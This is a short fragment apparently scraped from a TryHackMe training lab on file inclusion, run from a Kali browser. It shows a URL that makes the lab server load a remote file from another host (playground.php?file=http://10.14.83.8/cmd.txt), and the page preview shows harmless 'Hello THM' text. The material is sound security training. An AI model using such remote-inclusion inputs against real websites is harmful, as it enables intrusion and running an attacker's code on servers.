 10.10.182.148/playground.php?file=http://10.14.83.8/cmd.txt
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.14.83.8/cmd.txt
Hello THM